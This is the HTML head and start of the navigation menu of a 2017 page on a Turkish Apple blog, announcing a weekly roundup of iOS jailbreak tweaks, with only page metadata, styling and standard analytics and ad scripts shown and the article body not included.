

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html
body_size: 11511
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Haftanın Jailbreak Tweakleri - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Haftanın Jailbreak Tweakleri - ElmaDoktoru" />
<meta property="og:description" content="Jailbreak dünyasında işler oldukça profesyonelleşmeye başladı ve oldukça kaliteli işler çıkmaya devam ediyor. Yepyeni Jailbreak tweklerini denemek isteyen kullanıcılar ise oldukça şanslı keza iOS cihazlarının daha şık görünmesini isteyen ve daha fonksiyonel olarak kullanmak isteyen kullanıcılar için geliştirilen tweakler Cydia’da yerini almış durumda. Bu konumuzda da her hafta olduğu gibi haftanın öne çıkan Jailbreak tweaklerini [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2017-06-19T16:25:29+00:00" />
<meta property="article:modified_time" content="2023-10-06T07:49:32+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2017/01/haftanin-tweakleri.png" />
<meta property="og:image:width" content="610" />
<meta property="og:image:height" content="310" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="k3mo" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="k3mo" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html"},"author":{"name":"k3mo","@id":"https://www.elmadoktoru.com/#/schema/person/197952143e4193a87d29729b39d43de9"},"headline":"Haftanın Jailbreak Tweakleri","datePublished":"2017-06-19T16:25:29+00:00","dateModified":"2023-10-06T07:49:32+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html"},"wordCount":417,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2017/01/haftanin-tweakleri.png","keywords":["cydia","jailbreak","tweak"],"articleSection":["Jailbreak"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html","url":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html","name":"Haftanın Jailbreak Tweakleri - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2017/01/haftanin-tweakleri.png","datePublished":"2017-06-19T16:25:29+00:00","dateModified":"2023-10-06T07:49:32+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2017/01/haftanin-tweakleri.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2017/01/haftanin-tweakleri.png","width":610,"height":310},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Haftanın Jailbreak Tweakleri"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/197952143e4193a87d29729b39d43de9","name":"k3mo","sameAs":["http://www.mestem.com.tr"],"url":"https://www.elmadoktoru.com/author/k3mo"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Haftanın Jailbreak Tweakleri yorum akışı" href="https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/12954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=12954' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fhaftanin-jailbreak-tweakleri-12-h12954.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fhaftanin-jailbreak-tweakleri-12-h12954.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-12954 single-format-standard custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
